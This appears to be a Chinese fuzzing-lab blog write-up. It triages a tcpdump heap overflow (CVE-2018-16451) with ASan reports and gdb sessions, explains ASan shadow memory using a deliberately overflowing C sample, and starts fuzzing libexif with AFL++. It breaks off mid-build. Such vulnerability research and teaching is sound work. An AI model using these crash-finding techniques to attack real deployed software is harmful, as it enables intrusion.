
  • PS:4小时,太慢了~~

Triage

调试使用 ASan 构建的程序比前面的练习要容易得多,您需要做的就是向程序提供崩溃文件:

1
$HOME/fuzzing_tcpdump/install/sbin/tcpdump -vvvvXX -ee -nn -r ./id:000000,sig:06,src:005014,time:6037115,execs:4952858,op:havoc,rep:16

结果如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
Warning: AFL++ tools might need to set AFL_MAP_SIZE to 84065 to be able to run this instrumented program if this crashes!
reading from file ./id:000000,sig:06,src:005014,time:6037115,execs:4952858,op:havoc,rep:16, link-type EN10MB (Ethernet)
04:27:12.000006 01:01:01:0d:01:01 > ed:e9:ff:ff:ff:ff, ethertype IPv4 (0x0800), length 67: truncated-ip - 2607 bytes missing! (tos 0xe5,ECT(1), ttl 252, id 8264, offset 0, flags [none], proto UDP (17), length 2660, bad cksum 121 (->d6d1)!)
222.241.104.198.53 > 131.63.241.146.67: 212 op8 ServFail|$ [41218q] q: Type212 (Class 50098)? ., q:[|domain]
0x0000: ede9 ffff ffff 0101 010d 0101 0800 45e5 ..............E.
0x0010: 0a64 2048 0000 fc11 0121 def1 68c6 833f .d.H.....!..h..?
0x0020: f192 0035 0043 1800 5002 00d4 c3b2 a102 ...5.C..P.......
0x0030: 0004 0000 0000 0000 d4c3 b2a1 0200 0400 ................
0x0040: 0000 0001 0000 0000 5d00 0000 ........]...
08:01:59.1399853056 59:59:d4:c3:b2:a1 > 00:00:00:00:00:71, 802.3, length 512: LLC, dsap SNA (0x04) Individual, ssap Null (0x00) Command, ctrl 0x0000: Information, send seq 0, rcv seq 0, Flags [Command], length 587271413
0x0000: 0000 0000 0071 5959 d4c3 b2a1 0200 0400 .....qYY........
0x0010: 0000 0000 0000 0000 ffff 0000 0100 0000 ................
23:17:28.958610 00:04:23:57:a5:7a > ff:ff:ff:ff:ef:ff, ethertype IPv4 (0x0800), length 221: (tos 0x0, ttl 128, id 14471, offset 0, flags [none], proto UDP (17), length 207)
192.168.1.249.138 > 192.168.1.255.138:
>>> NBT UDP PACKET(138) Res=0x110E ID=0x891D IP=192 (0xc0).168 (0xa8).1 (0x1).249 (0xf9) Port=650 (0x28a) Length=165 (0xa5) Res2=0x0
SourceName=DJP95S0J NameType=0x00 (Workstation)
DestName=ARBEITSGRUPPE NameType=0x00 (Workstation)

SMB PACKET: SMBtrans (REQUEST)
SMB Command = 0x25
Error class = 0x0
Error code = 0 (0x0)
Flags1 = 0x0
Flags2 = 0x0
Tree ID = 0 (0x0)
Proc ID = 0 (0x0)
UID = 0 (0x0)
MID = 0 (0x0)
Word Count = 17 (0x11)
TotParamCnt=0 (0x0)
TotDataCnt=11 (0xb)
MaxParmCnt=0 (0x0)
MaxDataCnt=0 (0x0)
MaxSCnt=0 (0x0)
TransFlags=0x0
Res1=0x3E9
Res2=0x0
Res3=0x0
ParamCnt=0 (0x0)
ParamOff=0 (0x0)
DataCnt=11 (0xb)
DataOff=86 (0x56)
SUCnt=3 (0x3)
Data: (6 bytes)
[000] 01 00 01 00 02 00 \0x01\0x00\0x01\0x00\0x02\0x00
smb_bcc=28
=================================================================
==2727==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000000107 at pc 0x0000003d0235 bp 0x7ffc22dc8210 sp 0x7ffc22dc79b8 /* 对应代码的位置 */
READ of size 7 at 0x611000000107 thread T0 /* heap中的溢出点 */
#0 0x3d0234 in strcmp (/home/yhellow/fuzzing_tcpdump/install/sbin/tcpdump+0x3d0234)
#1 0x712469 in print_trans /home/yhellow/tcpdump-tcpdump-4.9.2/./print-smb.c:375:6
#2 0x713f6a in print_smb /home/yhellow/tcpdump-tcpdump-4.9.2/./print-smb.c:863:6
#3 0x6ec5e1 in nbt_udp138_print /home/yhellow/tcpdump-tcpdump-4.9.2/./print-smb.c:1307:6
#4 0x6ec5e1 in udp_print /home/yhellow/tcpdump-tcpdump-4.9.2/./print-udp.c:608:4
#5 0x55dfe8 in ip_print_demux /home/yhellow/tcpdump-tcpdump-4.9.2/./print-ip.c:402:3
#6 0x5616e5 in ip_print /home/yhellow/tcpdump-tcpdump-4.9.2/./print-ip.c:673:3
#7 0x51ac27 in ethertype_print /home/yhellow/tcpdump-tcpdump-4.9.2/./print-ether.c:333:10
#8 0x51996a in ether_print /home/yhellow/tcpdump-tcpdump-4.9.2/./print-ether.c:236:7
#9 0x4791ab in pretty_print_packet /home/yhellow/tcpdump-tcpdump-4.9.2/./print.c:332:18
#10 0x4791ab in print_packet /home/yhellow/tcpdump-tcpdump-4.9.2/./tcpdump.c:2497:2
#11 0x83da5d in pcap_offline_read /home/yhellow/libpcap-1.8.0/./savefile.c:507:4
#12 0x470c0c in pcap_loop /home/yhellow/libpcap-1.8.0/./pcap.c:875:8
#13 0x470c0c in main /home/yhellow/tcpdump-tcpdump-4.9.2/./tcpdump.c:2000:12
#14 0x7fa3263bb082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#15 0x3bcedd in _start (/home/yhellow/fuzzing_tcpdump/install/sbin/tcpdump+0x3bcedd)

0x611000000107 is located 0 bytes to the right of 199-byte region [0x611000000040,0x611000000107)
allocated by thread T0 here:
#0 0x436f4d in malloc (/home/yhellow/fuzzing_tcpdump/install/sbin/tcpdump+0x436f4d)
#1 0x83efd8 in pcap_check_header /home/yhellow/libpcap-1.8.0/./sf-pcap.c:401:14
#2 0x83ce1d in pcap_fopen_offline_with_tstamp_precision /home/yhellow/libpcap-1.8.0/./savefile.c:380:7
#3 0x83cb48 in pcap_open_offline_with_tstamp_precision /home/yhellow/libpcap-1.8.0/./savefile.c:287:6

SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/yhellow/fuzzing_tcpdump/install/sbin/tcpdump+0x3d0234) in strcmp
Shadow bytes around the buggy address:
0x0c227fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c227fff8020:[07]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2727==ABORTING
  • 程序 crash 的原因为 heap-buffer-overflow(堆溢出)

[CVE-2017-13028] 的漏洞点是 bootp_print() ,而这里的漏洞点是 print_trans()

后来发现这个是 [CVE-2018-16451] 的漏洞点,因为没有 fuzz 出 [CVE-2017-13028] 的漏洞,而我又不想继续 fuzz 了,干脆就复现 [CVE-2018-16451] 算了

Reproduce the crash

1
gdb --args ./tcpdump -vvvvXX -ee -nn -r ./test
  • print_trans 打上断点,单步到执行 strcmp 的位置:
1
2
3
0x712465 <print_trans+1509>    call   strcmp                      <strcmp>
s1: 0x611000000101 ◂— 0x534c49414d5c /* '\\MAILS' */
s2: 0x34e960 (str.275) ◂— '\\MAILSLOT\\BROWSE'
  • 再次单步过后,ASan 检测到内存错误,并中断程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
pwndbg> ni
=================================================================
==5418==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000000107 at pc 0x0000003d0235 bp 0x7fffffffbb30 sp 0x7fffffffb2d8
READ of size 7 at 0x611000000107 thread T0
[Attaching after Thread 0x7ffff7947800 (LWP 5418) fork to child process 5422]
[New inferior 2 (process 5422)]
[Detaching after fork from parent process 5418]
[Inferior 1 (process 5418) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 5422 is executing new program: /usr/lib/llvm-11/bin/llvm-symbolizer
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x712465
  • 我第一时间不清楚 ASan 给出的报错信息和程序漏洞之间的关系,所以跟进 strcmp 继续调试
1
0x3d0252 <strcmp+482>    call   0x43c5c0                      <0x43c5c0>
  • 一直跟进到 ASan 记录的地址:0x3d0235(我发现这个 strcmp 的地址有点怪,好像不在 libc 里面)
  • 对比该汇编指令执行前后 [rdx] 寄存器的变化:(讲真,这里我没有看出溢出点)
1
2
3
4
5
6
7
8
9
*RDX  0x14
RBP 0x7fffffffbb30 —▸ 0x611000000101 ◂— 0x534c49414d5c /* '\\MAILS' */
*RIP 0x3d0235 (strcmp+453) ◂— lea rdx, [rbp - 0x858]
──────────────────────────────────────────────────────────────────────────────────
0x3d0235 <strcmp+453> lea rdx, [rbp - 0x858]
0x3d023c <strcmp+460> mov rdi, rax
0x3d023f <strcmp+463> mov rsi, qword ptr [rbp - 0x40]
0x3d0243 <strcmp+467> mov rcx, qword ptr [rbp - 0x38]
0x3d0247 <strcmp+471> xor r8d, r8d
1
2
3
4
5
6
7
8
9
*RDX  0x7fffffffb2d8 —▸ 0x7ffff7b376a0 (_IO_2_1_stdout_) —▸ 0xfbad2a84 ◂— 0x0
RBP 0x7fffffffbb30 —▸ 0x611000000101 ◂— 0x534c49414d5c /* '\\MAILS' */
*RIP 0x3d023c (strcmp+460) ◂— mov rdi, rax
──────────────────────────────────────────────────────────────────────────────────
0x3d0235 <strcmp+453> lea rdx, [rbp - 0x858]
0x3d023c <strcmp+460> mov rdi, rax
0x3d023f <strcmp+463> mov rsi, qword ptr [rbp - 0x40]
0x3d0243 <strcmp+467> mov rcx, qword ptr [rbp - 0x38]
0x3d0247 <strcmp+471> xor r8d, r8d
1
2
pwndbg> telescope 0x7fffffffbb30-0x858
00:0000│ rdx 0x7fffffffb2d8 —▸ 0x7ffff7b376a0 (_IO_2_1_stdout_) —▸ 0xfbad2a84 ◂— 0x0
  • 最后执行 ASan 中的函数(ASan 已经劫持程序流了)
1
2
3
4
5
0x43ca69    call   __asan::ScopedInErrorReport::~ScopedInErrorReport()                      <__asan::ScopedInErrorReport::~ScopedInErrorReport()>
rdi: 0x7fffffffb280 —▸ 0x611000000107 ◂— 0x0
rsi: 0x7fffffffabe0 ◂— 0x7fff00000016
rdx: 0x690
rcx: 0x0

想要理解 ASan 的报错信息,可以参考以下博客:(这里就记录一下我的学习笔记)

shadow memory


shadow memory 也是内存中的一块区域,但与 main memory 又不同,shadow memory 有中元数据的思想,其中的数据放映的是 main memory 的状态信息,因此,可以将 shadow memory 看做是 main memory 的元数据,而 main memory 中存储的才是程序真正的数据

Malloc 函数返回的地址通常是8字节对齐的,因此可以用9种状态,来表示8字节对齐的内存可访问(可寻址)状态:

  • 所有的8个字节都可寻址,shadow memory 值为0
  • 所有的8个字节都不可寻址,shadow memory 值为负数
  • 前 k(0≤k≤7) 个字节可寻址,剩下的 7-k 个字节不可寻址,shadow memory 的值为k

我们知道 malloc 函数返回的地址通常是8字节对齐的,因此任意一个由(对齐的)8字节所组成的内存区域必然落在以上9种状态之中,这9种状态便可以用 shadow memory 中的一个字节来进行编码

所有的8个字节都不可寻址其实可以继续分为多种情况,譬如:

  • Heap left redzone: fa
  • Freed heap region: fd
  • Stack left redzone: f1
  • Stack mid redzone: f2
  • Stack right redzone: f3
  • Stack after return: f5
  • Stack use after scope: f8
  • Global redzone: f9
  • Global init order: f6
  • Poisoned by user: f7
  • Container overflow: fc
  • Array cookie: ac
  • Intra object redzone: bb
  • ASan internal: fe
  • Left alloca redzone: ca
  • Right alloca redzone: cb
  • Shadow gap: cc

案例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
/**
* Copyright (c) 2021 junfu0903@aliyun.com.
*
* Unpublished copyright. All rights reserved. This material contains
* proprietary information that should be used or copied only within
* junfu0903@aliyun.com, except with written permission of junfu0903@aliyun.com.
*
* @file heap_buffer_overflow.c
* @brief
* @author junfu0903@aliyun.com
* @version 1.0.0
* @date 2021-06-15 10:18:45
*/

#include <stdio.h>
#include <stdlib.h>

int main(int argc, char** argv)
{
char *p = NULL;
p = (char*)malloc(16);
p[17] = 12;
free(p);
return 0;
}
1
gcc test.c -o test -fsanitize=address -fsanitize-recover=all -fsanitize=leak -no-pie -fno-omit-frame-pointer -g 

结果:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
==6154==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000021 at pc 0x00000040121b bp 0x7fff11080090 sp 0x7fff11080080 /* 对应代码的位置 */
WRITE of size 1 at 0x602000000021 thread T0 /* heap中的溢出点 */
#0 0x40121a in main /home/yhellow/桌面/exp/shadow test/test.c:22
#1 0x7f9992b66082 in __libc_start_main ../csu/libc-start.c:308
#2 0x4010fd in _start (/home/yhellow/桌面/exp/shadow test/test+0x4010fd)

0x602000000021 is located 1 bytes to the right of 16-byte region [0x602000000010,0x602000000020)
allocated by thread T0 here:
#0 0x7f9992e41808 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:144
#1 0x4011db in main /home/yhellow/桌面/exp/shadow test/test.c:21
#2 0x7f9992b66082 in __libc_start_main ../csu/libc-start.c:308

SUMMARY: AddressSanitizer: heap-buffer-overflow /home/yhellow/桌面/exp/shadow test/test.c:22 in main
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==6154==ABORTING
  • 单步到 0x40121b 处:(程序提示的 0x40121b 就是发生溢出的地方)
1
2
3
4
5
6
7
0x401216 <main+96>     call   __asan_report_store1_noabort@plt                      <__asan_report_store1_noabort@plt>
rdi: 0x602000000021 ◂— 0x0
rsi: 0x1
rdx: 0x1
rcx: 0x7ffff7718d01 (__asan::instance+57089) ◂— 0x0

0x40121b <main+101> mov byte ptr [rbx], 0xc /* 溢出点 */

根据计算公式 Shadow = (Mem >> 3) + 0x7fff8000(64位):

  • mem 的地址 0x602000000021
1
2
In [3]: hex((0x602000000021>>3)+0x7fff8000)
Out[3]: '0xc047fff8004'
  • 得到 shadow memory 的地址是 0xC047FFF8004,刚好就是上图中由中括号括起来的 [fa](发生溢出的 heap 地址空间)
  • 而 0xC047FFF8002 和 0xC047FFF8003 两个 shadow memory 对应的值都为 0,说明这两个 shadow memory 对应的 main memory 是可寻址的(刚好就是 malloc(16) 申请的 0x10 字节的空间)

从这里也可以窥探到 [CVE-2018-16451] 的漏洞点,但是我把 crash 放入没有 ASan 的程序却复现不出漏洞(很头痛)

Fuzz-Lab2:libexif

这次我们将 fuzz libexif EXIF 解析库(EXIF 信息,是可交换图像文件的缩写,专门为数码相机的照片设定,可以记录数码照片的属性信息和拍摄数据),目标是在 libexif 0.6.14 中找到 [CVE-2009-3895] 的 crash/PoC 和 [CVE-2012-2836] 的另一个 crash

  • CVE-2009-3895 是一种基于堆的缓冲区溢出,可以使用无效的 EXIF 图像触发
    • 基于堆的缓冲区溢出是一种发生在堆数据区域的缓冲区溢出,通常与显式动态内存管理(使用 malloc() 和 free() 函数的分配/释放)有关
    • 因此,远程攻击者可以利用此问题,在使用受影响库的应用程序上下文中执行任意代码
  • CVE-2012-2836 是一个越界读取漏洞,可以通过带有精心制作的 EXIF 标签的图像触发
    • 越界读取是当程序读取超出预期缓冲区末尾或开头之前的数据时发生的漏洞
    • 因此,它允许远程攻击者导致拒绝服务或可能从进程内存中获取潜在的敏感信息

学习的目标:

  • 使用外部应用程序对库进行模糊测试
  • 使用 afl-clang-lto,一种比 afl-clang-fast 更快且提供更好结果的无碰撞仪器
  • 使用 Eclipse IDE 作为 GDB 控制台的简单替代品进行分类

Do it yourself!

  • 找到一个使用 libexif 库的接口应用程序
  • 创建 exif 样本的种子语料库
  • 使用 afl-clang-lto 编译 libexif 和选择的应用程序进行模糊测试
  • Fuzz libexif,直到你有一些独特的崩溃
  • 对崩溃进行分类以找到每个漏洞的 PoC
  • 修复问题

CVE-2009-3895

Download and build your target

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
cd $HOME # 创建目录
mkdir fuzzing_libexif && cd fuzzing_libexif/
sudo apt install build-essential

cd ..
wget https://sourceforge.net/projects/libexif/files/libexif/0.6.18/libexif-0.6.18.tar.gz # 获取libexif
tar -zxvf libexif-0.6.18.tar.gz

wget https://github.com/libexif/exif/archive/refs/tags/exif-0_6_15-release.tar.gz # 下载使用库接口的应用程序
tar -xzvf exif-0_6_15-release.tar.gz

cd libexif-0.6.18 # 编译libexif
sudo apt-get install autopoint libtool gettext libpopt-dev
autoreconf -fvi
./configure --enable-shared=no --prefix="/home/yhellow/fuzzing_libexif/install/"
make
make install

cd ..
cd exif-exif-0_6_15-release/
autoreconf -fvi
./configure --enable-shared=no --prefix="/home/yhellow/fuzzing_libexif/tool/" PKG_CONFIG_PATH=$HOME/fuzzing_libexif/install/lib/pkgconfig
make
make install

测试 exif 能否运行只需要输入:

1
$HOME/fuzzing_libexif/tool/bin/exif 
  • 效果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
➜  exif-exif-0_6_15-release $HOME/fuzzing_libexif/tool/bin/exif 
用法: exif [OPTION...] file
-v, --version Display software version
-i, --ids Show IDs instead of tag names
-t, --tag=tag Select tag
--ifd=IFD Select IFD
-l, --list-tags List all EXIF tags
-|, --show-mnote Show contents of tag MakerNote
--remove Remove tag or ifd
-s, --show-description Show description of tag
-e, --extract-thumbnail Extract thumbnail
-r, --remove-thumbnail Remove thumbnail
-n, --insert-thumbnail=FILE Insert FILE as thumbnail
-o, --output=FILE Write data to FILE
--set-value=STRING Value
-m, --machine-readable Output in a machine-readable (tab delimited)
format
-x, --xml-output Output in a XML format
-d, --debug Show debugging messages

帮助选项:
-?, --help 显示这个帮助信息
--usage 显示简短的使用说明

Fuzz exif

在进行 fuzz 前,我们需要先了解 Exif 是什么:

  • Exif 是一种文件格式,可交换图像文件格式(Exchangeable image file format,官方简称Exif),是专门为数码相机的照片设定的,可以记录数码照片的属性信息和拍摄数据
  • 示例如下:
  • 那么就需要找到这样的文件样本,好在万能的 GitHub 啥都有,可以直接下载:
1
git clone https://github.com/ianare/exif-samples.git
  • 使用exif命令随便查看一张图片的信息:
1
2
cd exif-samples/jpg
$HOME/fuzzing_libexif/tool/bin/exif Nikon_D70.jpg
  • 结果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
EXIF tags in 'Nikon_D70.jpg' ('英特尔' byte order):
--------------------+----------------------------------------------------------
Tag |Value
--------------------+----------------------------------------------------------
Manufacturer |NIKON CORPORATION
Model |NIKON D70
Orientation |top - left
x-Resolution |240.00
y-Resolution |240.00
Resolution Unit |英寸
Software |GIMP 2.4.5
Date and Time |2008:07:31 10:03:44
Compression |JPEG 压缩
x-Resolution |72.00
y-Resolution |72.00
Resolution Unit |英寸
Exposure Time |1/200 sec.
FNumber |f/9.0
Exposure Program |手动
ISO Speed Ratings |200
Date and Time (origi|2008:03:15 09:52:01
Shutter speed |7.64 EV (1/199 sec.)
光圈 |6.34 EV (f/9.0)
曝光偏差 |-1.00 EV
Maximum Aperture Val|3.30 EV (f/3.1)
测距模式 |Center-Weighted Average
闪光灯 |未闪光
焦距 |100.0 mm
色彩空间 |sRGB
PixelXDimension |100
PixelYDimension |66
Focal Length In 35mm|150
Exif Version |Exif版本2.1
FlashPixVersion |FlashPix版本 1.0
--------------------+----------------------------------------------------------
EXIF data contains a thumbnail (1700 bytes).

接下来使用 afl 编译器重新编译程序来执行 Fuzz

这次使用 afl-clang-lto 作为编译器来构建程序,afl-clang-lto 相比于 afl-clang-fast 是更好的选择,因为它是一种无碰撞检测,而且比 afl-clang-fast 快

  • 使用编译器重新构建程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
rm -r $HOME/fuzzing_libexif/install
cd $HOME/libexif-0.6.18 # 使用afl-clang-lto编译器构建libexif
make clean
export LLVM_CONFIG="llvm-config-11"
CC=afl-clang-lto ./configure --enable-shared=no --prefix="$HOME/fuzzing_libexif/install/"
make
make install

rm -r $HOME/fuzzing_libexif/tool
cd $HOME/exif-exif-0_6_15-release # 使用afl-clang-lto编译器构建exif
make clean
export LLVM_CONFIG="llvm-config-11"
CC=afl-clang-lto ./configure --enable-shared=no --prefix="$HOME/fuzzing_libexif/tool/" PKG_CONFIG_PATH=$HOME/fuzzing_libexif/install/lib/pkgconfig
make
make install

开始 fuzz:

1
afl-fuzz -i /home/yhellow/fuzzing_libexif/exif-samples/jpg/ -o /home/yhellow/fuzzing_libexif/out -s 123 -- /home/yhellow/fuzzing_libexif/tool/bin/exif @@

结果:

Reproduce the crash

1
2
3
➜  bin ./exif test.jpg                                                                                                                          
realloc(): invalid next size
[1] 2564 abort ./exif test.jpg

  • 发生错误,看起来像是堆溢出(victim chunk 的 next chunk->size 被破坏)
  • 使用 GDB bt 命令查看栈回溯
  • 函数 exif_content_fix 中发生了堆溢出(最好不要直接根据函数名来找源码,可以通过后面的 文件名+偏移 来找)
  • exif_content_fix 上打断点,结合源码进行调试,发现 exif_content_fix 执行两次以后发生错误,于是在 realloc 上打断点,用 bt 回溯栈:
  • 定位到的代码如下:
1
2
3
4
5
void *
exif_mem_realloc (ExifMem *mem, void *d, ExifLong ds)
{
return (mem && mem->realloc_func) ? mem->realloc_func (d, ds) : NULL;
}
1
2
3
4
5
6
7
8
9
0x238994 <exif_content_fix+6756>    call   rcx                           <exif_mem_realloc_func>
rdi: 0x46fe40 ◂— 0x100000001000100
rsi: 0x600

pwndbg> telescope 0x0000000000238996-0x2
00:00000x238994 (exif_content_fix+6756) ◂— call rcx
01:00080x23899c (exif_content_fix+6764) ◂— add byte ptr [rax], al
02:00100x2389a4 (exif_content_fix+6772) ◂— add al, byte ptr [rax]
03:00180x2389ac (exif_content_fix+6780) ◂— add dl, 1
  • 继续打断点调试:
1
2
3
0x238994 <exif_content_fix+6756>    call   rcx                           <exif_mem_realloc_func>
rdi: 0x46fe40 ◂— 0x100000001000100
rsi: 0x600
  • 找到目标堆:
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0x46fe40-0x10
00:00000x46fe30 ◂— 0x0
01:00080x46fe38 ◂— 0x311
02:0010│ rdi 0x46fe40 ◂— 0x100000001000100
03:00180x46fe48 ◂— 0x100000000000000
04:00200x46fe50 ◂— 0x0

pwndbg> telescope 0x46fe30+0x310
00:00000x470140 ◂— 0x0
  • 发现 0x470140 处的 chunk 已经被破坏,可能是从 0x46fe30 中溢出的数据破坏了该 chunk,接下来的思路就是寻找往 0x46fe30 中写入数据的函数
  • 本来想同样的方法,在 malloc 上打断点,然后回溯栈 ,结果发现 0x46fe30 已经被申请了,但是还没有写入,所以就直接单步硬找目标函数,最后找到了 exif_entry_fix 函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
void
exif_entry_fix (ExifEntry *e)
{
unsigned int i;
ExifByteOrder o;
ExifRational r;
ExifSRational sr;

......

memmove (e->data + 8, e->data, e->size);
memcpy (e->data, "ASCII\0\0\0", 8);
e->size += 8;
e->components += 8;
exif_entry_log (e, EXIF_LOG_CODE_DEBUG,
_("Tag 'UserComment' has been expanded to at "
"least 8 bytes in order to follow the "
"specification."));

......

if (memcmp (e->data, "ASCII\0\0\0" , 8) &&
memcmp (e->data, "UNICODE\0" , 8) &&
memcmp (e->data, "JIS\0\0\0\0\0" , 8) &&
memcmp (e->data, "\0\0\0\0\0\0\0\0", 8)) {
e->data = exif_entry_realloc (e, e->data, 8 + e->size); /* 调用realloc */
if (!e->data) {
e->size = 0;
e->components = 0;
break;
}

......

}
  • 其函数有大量的 memmove memcpy 等函数,极有可能就是它们导致了堆溢出(exif_mem_realloc 也是在这里调用的),于是在 memcpy 上打断点,进行调试
  • 发现执行 54 次 memcpy 后程序崩溃,于是对比第 54 次 memcpy 执行前后的 heap 空间变化,发现 0x46fe30 中并没有写入数据,只能单步继续跟进了
  • 由于 exif_entry_realloc 无法下断点,最后还是没有找到溢出点

CVE-2012-2836

Download and build your target

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
wget https://sourceforge.net/projects/libexif/files/libexif/0.6.14/libexif-0.6.14.tar.gz # 获取libexif
tar -zxvf libexif-0.6.14.tar.gz

cd $HOME/libexif-0.6.14 # 使用afl-clang-lto编译器构建libexif
export LLVM_CONFIG="llvm-config-11"
CC=afl-clang-lto ./configure --enable-shared=no --prefix="$HOME/fuzzing_libexif/install2/"
make
make install

cd $HOME/exif-exif-0_6_15-release # 使用afl-clang-lto编译器构建exif
make clean
export LLVM_CONFIG="llvm-config-11"
